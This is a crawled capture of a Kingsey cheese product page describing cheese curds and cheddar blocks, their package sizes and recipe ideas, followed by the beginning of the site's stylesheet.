

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kingsey.com/en/products/cheese-curds-and-blocks
body_size: 6711
content:




<!DOCTYPE html>
<!--[if IE 9]><html lang="en" class="ie9 no-js"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="en" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta content="width=device-width, initial-scale=1.0" name="viewport" />

    <link rel="dns-prefetch" href="//fonts.googleapis.com/" />
    <link rel="dns-prefetch" href="//ajax.googleapis.com/" />
    <link rel="dns-prefetch" href="//cloudfront.net/" />
    <link rel="dns-prefetch" href="//saputo.canto.com/" />
    <link rel="dns-prefetch" href="//d2zd6ny1q7rvh6.cloudfront.net/" />

    <script src="/dist/jquery-3.7.0.min.js"></script>
    <script>var jq = $;</script>






    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5V8RGNR');
    </script>
    <!-- End Google Tag Manager -->

    

<title>Cheese Curds and Blocks | Kingsey Cheeses</title>
<meta name="description" content="Our Kingsey® Cheese Curds and Blocks are well known for their unique taste and freshness. When it comes to firm, unripened cheeses, Kingsey® cheeses are great for their delicate and slightly flaky texture." />
<link rel="canonical" href="https://www.kingsey.com/en/products/cheese-curds-and-blocks" />
<link rel="alternate" href="https://www.kingsey.com/en/products/cheese-curds-and-blocks" hreflang="en" />
<link rel="alternate" href="https://www.kingsey.com/fr-ca/produits/en-grains-et-en-blocs" hreflang="fr-CA" />
<meta property="og:description" content="Our Kingsey® Cheese Curds and Blocks are well known for their unique taste and freshness. When it comes to firm, unripened cheeses, Kingsey® cheeses are great for their delicate and slightly flaky texture." />
<meta property="og:image" content="https://saputo.canto.com/direct/image/j75ilen61l66h6uolaqlfj2m6i/EYSTJPhM56j_CCfhk5XW94X-KoA/original?content-type=image%2Fjpeg&amp;name=Cheese_Curds_and_Blocks_Hero.jpg" />
<meta property="og:image:alt" content="Cheese Curds Blocks" />
<meta property="og:image:secure_url" content="https://saputo.canto.com/direct/image/j75ilen61l66h6uolaqlfj2m6i/EYSTJPhM56j_CCfhk5XW94X-KoA/original?content-type=image%2Fjpeg&amp;name=Cheese_Curds_and_Blocks_Hero.jpg" />
<meta property="og:locale" content="en" />
<meta property="og:locale:alternate" content="fr_CA" />
<meta property="og:site_name" content="www.kingsey.com" />
<meta property="og:title" content="Cheese Curds and Blocks | Kingsey Cheeses" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.kingsey.com/en/products/cheese-curds-and-blocks" />
<meta name="twitter:card" content="summary_large_image" />

    




<!-- Static header start -->
<script> 
jq(document).ready(function() { 
var html = $('#content').find('.PageTitle').html();
$('#content').find('.content-placeholder-sub-layout-3-column-t').prepend(html);
var deleteContent = $('#content').find('.PageTitle').parent().parent();
deleteContent.remove(); //remove placeholder
});
</script>

<!-- Commented by Jay Mayatra on August 26th, 2025 due to duplication -->

<!-- Facebook Pixel Code
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '417854662302768');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=417854662302768&ev=PageView&noscript=1"
/></noscript>
End Facebook Pixel Code -->

<!-- Accessibility Code for "kingsey.com" updated on June 7, 2023 -->
<script>
window.interdeal = {
    "sitekey": "51ab11dc48a218ac9e4a22704aee6fba",
    "Position": "Left",
    "Menulang": "EN",
    "domains": {
        "js": "https://cdn.equalweb.com/",
        "acc": "https://access.equalweb.com/"
    },
    "btnStyle": {
        "vPosition": [
            "80%",
            null
        ],
        "scale": [
            "0.6",
            "0.6"
        ],
        "icon": {
            "type": 11,
            "shape": "circle",
            "outline": false
        }
    }
};
(function(doc, head, body){
	var coreCall             = doc.createElement('script');
	coreCall.src             = interdeal.domains.js + 'core/4.5.2/accessibility.js';
	coreCall.defer           = true;
	coreCall.integrity       = 'sha512-GVvo5c2SV7jwI6rUxQrAjIT6u0WHdJ+pbzRZyzfhOUGMaiKekbDs26ipItwEjD9jCvaV1qWbWurNBQGF5eY9aw==';
	coreCall.crossOrigin     = 'anonymous';
	coreCall.setAttribute('data-cfasync', true );
	body? body.appendChild(coreCall) : head.appendChild(coreCall);
})(document, document.head, document.body);
</script>
<link rel="shortcut icon" sizes="32x32" href="/-/media/ecosystem/divisions/canada-dairy/sites/kingsey/kingsey-images/favicon-32x32.png?h=32&w=32&rev=87116f14d1234ac2a2c18a135044280e&hash=0FC1959346FDE6F5CF54418D803F9F6D" type="image/x-icon" /><link rel="shortcut icon" sizes="96x96" href="/-/media/ecosystem/divisions/canada-dairy/sites/kingsey/kingsey-images/favicon-96x96.png?h=96&w=96&rev=7fe57854abf34d329c6580550a5c7f54&hash=05CC496925E02C8AE773616D86C89AD7" type="image/x-icon" /><link rel="apple-touch-icon" sizes="180x180" href="/-/media/ecosystem/divisions/canada-dairy/sites/kingsey/kingsey-images/apple-icon-180x180.png?h=180&w=180&rev=d6d40416c8d849fcaf70836402ce0b22&hash=AD714D375D1355717AE5879495E86EDE" type="image/x-icon" /><link rel="shortcut icon" sizes="192x192" href="/-/media/ecosystem/divisions/canada-dairy/sites/kingsey/kingsey-images/android-icon-192x192.png?h=192&w=192&rev=cd0d85180426469d872697727f7ad89c&hash=A8FF3AFAF7727F6A5355CC5B5D38515F" type="image/x-icon" />
<link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'" /> <noscript> <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?display=swap" rel="stylesheet" type="text/css" /> </noscript>

<link href="/-/media/ecosystem/ecosystem-documents/main.css?rev=3124c52ffa8c44e7bae772cb843a6bbf&hash=2E699AA7620E4C58DB54F82AB1EAE22F" rel="stylesheet" />
<link href="/-/media/ecosystem/divisions/canada-dairy/sites/kingsey/kingsey-documents/mainmin.css?rev=3459863186e04197af9d89f9d5b38c4d&hash=9BC901C4C45E70559E3A38FF167586F0" rel="stylesheet" />


<!-- Static header end -->
    

<!-- Page Header: Start -->



<!-- Page Header: End -->


</head>


<body class="">




    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-5V8RGNR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>

    <div class="site-wrapper ">
        <a href="#content" class="off-screen">Skip to Content</a>

        


        

<section class="header horizontal center"  >
    <div class="inner">
        <a class="logo" href="/en/" title="Home">
            <image DisableWebEdit="True" alt="" loading="lazy" src="https://saputo.canto.com/direct/image/v877prk7jd10f2em1gth83hb3n/8bJ0QeHYgn2vrsf8EYi7nbTLSyo/original?content-type=image%2Fpng&amp;amp;name=logo.png" style="; min-width: 1px;min-height: 1px;"></image>
        </a>
        <nav>
            <i class="open-menu fa fa-navicon"></i>
            <div class="nav-items-container">
                <i class="close-menu fa fa-times"></i>
                <ul class="secondary-nav">
                    

                    

    <li class="language-toggle">
        <div class="select-container">
            <select id="MainLanguage"
                    onchange="SwitchToLanguage(this.options[this.selectedIndex].getAttribute('data-saputo-lang'), 'en', this.options[this.selectedIndex].getAttribute('data-saputo-url'))">
                    <option data-saputo-lang="en"
                            data-saputo-url="https://www.kingsey.com/en/products/cheese-curds-and-blocks"
                            selected>
                        English
                    </option>
                    <option data-saputo-lang="fr-CA"
                            data-saputo-url="https://www.kingsey.com/fr-ca/produits/en-grains-et-en-blocs"
                            >
                        French
                    </option>
            </select>
            <script src="/dist/language.min.js?v=0.1.0.35481"></script>

        </div>
    </li>


                </ul>



<ul class="primary-nav">
    <li class="home">
        <a href="/en/">Home</a>
    </li>
        <li   >

            <a DisableWedEdit="True" href="/en/">Home</a>

            </li>
        <li   >

            <a DisableWedEdit="True" href="/en/products">Products</a>

            </li>
        <li   >

            <a DisableWedEdit="True" href="/en/recipes">Recipes</a>

            </li>
        <li   >

            <a DisableWedEdit="True" href="/en/contact-us">Contact us</a>

            </li>
</ul>


<script>
    // add class if menu item matches current Url
    document.addEventListener("DOMContentLoaded", () => {
        const currentPath = window.location.href.replace(/\/$/, ""); // remove trailing slash
        const navLinks = document.querySelectorAll(".primary-nav a");
        navLinks.forEach(link => {
            const linkPath = link.href.replace(/\/$/, "");
            if (linkPath === currentPath) {
                link.classList.add("current-section");
            }
        });
    });
</script>            </div>
        </nav>
    </div>
    <div class="site-mask"></div>
</section>


        <section id="content">
            





            
<div class="product-brand-detail-page-template product-detail">
    <section class="hero-placeholder product-detail">
        
    </section>
    <section class="product-brand-description-placeholder">
        

<div class="product-description-sub-layout product-description-sub-layout-2-column product-description-sub-layout-2-column-left-image has-background-color"  id="productContainer">
    
 

<div class="inner">
    <div class="product-image" id="productImage">


<img DisableWebEdit="True" alt="Cheese Curds and Blocks" id="productMainImage" loading="lazy" src="https://saputo.canto.com/direct/image/j75ilen61l66h6uolaqlfj2m6i/EYSTJPhM56j_CCfhk5XW94X-KoA/original?content-type=image%2Fjpeg&amp;amp;name=Cheese_Curds_and_Blocks_Hero.jpg" style="min-width: 1px;min-height: 1px;" />

    </div>
    <div class="product-details">
        <div class="product-info">
<h2 class="headline" id="headlineText">Irresistible!</h2>            <div class="body-copy">
                <div id="productDescriptionText"><p>Our <strong>Kingsey<sup>&reg;</sup></strong> curds and cheese blocks are well known for their unique
taste and freshness. When it comes to firm, unripened cheeses, <strong>Kingsey<sup>&reg;</sup></strong>&nbsp;cheeses are great for their delicate and
slightly flaky texture. As a snack, in a grilled cheese sandwich, or in a recipe like macaroni &amp; cheese, <strong>Kingsey&reg; </strong>white or marble cheddar cheese blocks please all palates alike!</p>
<p>&nbsp;</p>
<p>PACKAGES AVAILABLE:<br />
Curds : 75 g, 100 g, 200 g, 300 g, 350 g, 1 kg<br />
White Block: 340 g, 1 kg, 2.25 kg<br />
Marble Block: 340 g</p></div>
                <div class="more-copy" style="display: none;">
                    <div id="productAdditionalDescriptionText"><img alt="" height="229" width="430" src="https://saputo.canto.com/direct/image/l2ga4sec1501de68p811p6ct6b/RdKyd6E-kmGdvxjaRb3PZeXaymU/original?content-type=image%2Fpng&name=grainsPresse.png" /></div>
                </div>
                <button class="stand-alone-link view-more"  id="btnViewMore"data-more-text="View More"data-less-text="Show Less"><span>View More</span></button>
            </div>
            <div class="nutrition-container">


            </div>
        </div>
        







<script>

    jq(function () {
    var url = encodeURIComponent(jq(location).attr("href"));
    var image = jq("meta[property='og:image']").attr("content") || "";
    var title = jq("meta[property='og:title']").attr("content") || "";
    if (title == "") {
        title = " ";
    }
    
    title = encodeURIComponent(title);
    var desc = encodeURIComponent("Our Kingsey® Cheese Curds and Blocks are well known for their unique taste and freshness. When it comes to firm, unripened cheeses, Kingsey® cheeses are great for their delicate and slightly flaky texture.");

    jq('.js-social-share').each(function () {
        var value = jq(this).attr('href');
        value = value.replace(/{URL}/g, url);
        value = value.replace(/{IMAGE}/g, image);
        value = value.replace(/{TITLE}/g, title);
        value = value.replace(/{DESC}/g, desc);

        if (!image.trim() && value.toLowerCase().indexOf("pinterest") >= 0) {
        jq(jq(this)).parent().hide()
        }

        jq(this).attr('href', value);
    });

    var jsSocialShares = document.querySelectorAll(".js-social-share");
    if (jsSocialShares) {
        [].forEach.call(jsSocialShares, function (anchor) {
        var value = anchor.href;
        if (!value.startsWith("mailto") && !value.startsWith("javascript")) {

            anchor.addEventListener("click", function (e) {
            e.preventDefault();

            windowPopup(this.href, 500, 300);
            });
        }
        });
    }

    function windowPopup(url, width, height) {
        var left = (screen.width / 2) - (width / 2),
        top = (screen.height / 2) - (height / 2);

        window.open(
        url,
        "",
        "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=" + width + ",height=" + height + ",top=" + top + ",left=" + left
        );
    }
    });
</script>

<div class="shareSocial"   id="socialShareContainer">
    
    

        <ul class="share">
                    <li>
                        <a class="js-social-share"  href="http://www.facebook.com/sharer/sharer.php?u={URL}&title={TITLE}"data-saputo-gtm="click: { socialMediaTracking: { socialMedia: 'Share on Facebook'} }">
                            <img   src="https://saputo.canto.com/direct/image/eskp7rj0tp3dt48o8aof6mka3s/JFMuTdOZrWh5NbTfptb1_xC3lzs/original?content-type=image%2Fpng&amp;name=facebook.png"title="Share on Facebook"alt="Share on Facebook" />
                        </a>
                    </li>
                    <li>
                        <a class="js-social-share"  href="http://twitter.com/intent/tweet?url={URL}&text={DESC}"data-saputo-gtm="click: { socialMediaTracking: { socialMedia: 'Share on Twitter'} }">
                            <img   src="https://saputo.canto.com/direct/image/lk6lkomktt10j34uenqd652o6i/wWT1MlQOKRvoI5W7c0KSrf0kdII/original?content-type=image%2Fpng&amp;name=twitter.png"title="Share on Twitter"alt="Share on Twitter" />
                        </a>
                    </li>
                    <li>
                        <a class="js-social-share"  href="http://pinterest.com/pin/create/bookmarklet/?media={IMAGE}&url={URL}&is_video=false&description={DESC}"data-saputo-gtm="click: { socialMediaTracking: { socialMedia: 'Share on Pinterest'} }">
                            <img   src="https://saputo.canto.com/direct/image/enienalknh4mn3tiarjr7qmb65/mm3ORSBqVZdPJFwF9394SZCUhlw/original?content-type=image%2Fpng&amp;name=pinterest.png"title="Share on Pinterest"alt="Share on Pinterest" />
                        </a>
                    </li>
                    <li>
                        <a class="js-social-share"  href="mailto:?subject={TITLE}&body={DESC} {URL}"data-saputo-gtm="click: { emailTracking: 'share by email' }">
                            <img   src="https://saputo.canto.com/direct/image/i5ueae7bvh4573tt0o2e3h171r/U9XvVrv9Oxj65kfZLam14kUvBd8/original?content-type=image%2Fpng&amp;name=email.png"title="Share by email"alt="Share by email" />
                        </a>
                    </li>
        </ul>
</div>
<div class="where-to-buy" id="whereToBuyLink">

    
  
</div>


    </div>
</div>



</div>

<script src="/dist/legacy-product.min.js?v=0.1.0.35481"></script>


<script>
    window.localStorage.getSizesTypesDetailsUrl = "/api/product/productdescription/GetSizesTypesDetails?sc_lang=en&sc_mode=&sc_site=Kingsey&sc_itemid=%7bD4013DF7-05B3-4FB8-A21B-B586BF055B6D%7d"
    window.localStorage.isEditMode = "False"
    window.localStorage.nutritionCloseText = ""
    window.localStorage.sizeTypeTableHideText = "Close"
</script>



    </section>   
    

<section class="recipes-placeholder"  >
    <div class="recipes-sub-layout recipes-short-variation">
        <div class="inner">
                <header class="intro side-by-side"  >
                        <div class="headlines">
                            <h2 class="headline">Recipe ideas</h2>
                            
                        </div>
                    
                </header>
        </div>

        <div class="inner has-learn-text">
                <div class="grid-container">
                    <div class="grid-item">
                        




<div class="recipe-item"  >
    <a class="main-image"  href="/en/recipes/poutine-with-kingsey-cheese-curds">
<img alt="Poutine With Kingsey&lt;sup>®&lt;/sup> Cheese Curds" loading="lazy" src="https://saputo.canto.com/direct/image/oetjg0d02p0un7slj5qvdm1457/Hx3v_QnoSQCCinaWtt1v4lbkl4s/original?content-type=image%2Fpng&amp;amp;name=Poutine_With_Kingsey_Cheese_Curds_Thumbnail.png" style="min-width: 1px;min-height: 1px;" />            <ul class="recipe-summary">
                
                
            </ul>
    </a>
    <div class="text-content">
        <h3 class="sub-head"> <span>Poutine With Kingsey<sup>®</sup> Cheese Curds</span></h3>
    </div>
</div>

                    </div>
                    <div class="grid-item">
                        




<div class="recipe-item"  >
    <a class="main-image"  href="/en/recipes/buddha-bowl-with-kingsey-marble-firm-unripened-cheese">
<img alt="Buddha Bowl with Kingsey&lt;sup>&amp;reg;&lt;/sup>&amp;nbsp;Marble Firm Unripened Cheese" loading="lazy" src="https://saputo.canto.com/direct/image/8qsvjk5hrh1ipfj3sqe3b84a5o/-t6AaWx3QtZ8c7ijs-xjIrSYtYs/original?content-type=image%2Fpng&amp;amp;name=Buddha_Bowl_with_Kingsey_Marble_Firm_Unripened_Cheese_Thumbnail.png" style="min-width: 1px;min-height: 1px;" />            <ul class="recipe-summary">
                
                
            </ul>
    </a>
    <div class="text-content">
        <h3 class="sub-head"> <span>Buddha Bowl with Kingsey<sup>&reg;</sup>&nbsp;Marble Firm Unripened Cheese</span></h3>
    </div>
</div>

                    </div>
                    <div class="grid-item">
                        




<div class="recipe-item"  >
    <a class="main-image"  href="/en/recipes/pizza-bombs-with-kingsey-white-firm-unripened-cheese">
<img alt="Pizza Bombs with Kingsey&lt;sup>&amp;reg;&amp;nbsp;&lt;/sup>White Firm Unripened Cheese" loading="lazy" src="https://saputo.canto.com/direct/image/5cq0rhk6n97g50lu9m6r94kv04/CsOFWgLOcEoh5DT-JV9qC650YZE/original?content-type=image%2Fpng&amp;amp;name=Pizza_Bombs_with_Kingsey_White_Firm_Unripened_Cheese_Thumbnail.png" style="min-width: 1px;min-height: 1px;" />            <ul class="recipe-summary">
                
                
            </ul>
    </a>
    <div class="text-content">
        <h3 class="sub-head"> <span>Pizza Bombs with Kingsey<sup>&reg;&nbsp;</sup>White Firm Unripened Cheese</span></h3>
    </div>
</div>

                    </div>
                </div>
        </div>
    </div>
</section>
</div>
        </section>

        

<section class="footer"  >
    <div class="inner">
        <div class="footer-container">
            <div class="footer-row">
                <div class="footer-top-left"><p><img alt="" src="https://saputo.canto.com/direct/image/20pluqp3f15er49i340rm7q970/_CkVRvfe-RB9c53Qqb5r7RKauaA/original?content-type=image%2Fpng&amp;name=Saputo+COM.png" width="170" /></p>
<p>&copy; <span id="copyyear"></span> Saputo Inc. All rights reserved.</p>
<ul>
    <li><a href="/en/animal-welfare">Our Promise</a></li>
    <li><a rel="noopener noreferrer" href="https://www.saputofoodservice.ca/en" target="_blank">Saputo Foodservice</a></li>
    <li><a rel="noopener noreferrer" href="http://saputo.com/en/legal-notice" target="_blank">Legal notice</a></li>
    <li><a rel="noopener noreferrer" href="http://saputo.com/en/privacy-policy" target="_blank">Privacy policy</a></li>
    <li><a rel="noopener noreferrer" href="http://saputo.com/en/cookies-policy" target="_blank">Cookies policy</a></li>
</ul></div>
                <div></div>
            </div>
        </div>
        <div class="footer-container footer-container-bottom">
            <div class="footer-row">
                <div class="footer-bottom-left"></div>
                <div></div>
            </div>
        </div>
    </div>

</section>
    </div>

    



<script src="/dist/legacy-body.min.js?v=0.1.0.35481"></script>

<script src="/-/media/ecosystem/divisions/canada-dairy/sites/kingsey/kingsey-documents/function.js?rev=3899507413b0402db88504957d9465b6"></script>


    



    


<script src="/dist/legacy-googleTagManager.min.js?v=0.1.0.35481"></script>
    <script type="text/javascript">
    window.saputo = window.saputo || {};
    window.saputo.environment = 'dev';

    jq(document).ready(window.saputo.gtm.bindEvents);
    </script>


    <script>console.log('dw1ldwk0000DM-app-sc10-canadacentral-002-p');</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1666601584" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kingsey.com/-/media/ecosystem/divisions/canada-dairy/sites/kingsey/kingsey-documents/mainmin.css?rev=3459863186e04197af9d89f9d5b38c4d&hash=9BC901C4C45E70559E3A38FF167586F0
body_size: 11769
content:
@import"https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;0,800;1,300;1,400;1,600;1,700&display=swap";/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */@import"https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,600;0,700;1,600;1,700&display=swap";html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}input[type=text],textarea,select,.button,.inner{-webkit-box-sizing:border-box;box-sizing:border-box}/*! jQuery UI - v1.11.4 - 2016-04-08
* http://jqueryui.com
* Includes: core.css, draggable.css, resizable.css, button.css, dialog.css
* Copyright jQuery Foundation and other contributors; Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-0.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{overflow:hidden;position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:rgba(0,0,0,0)}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 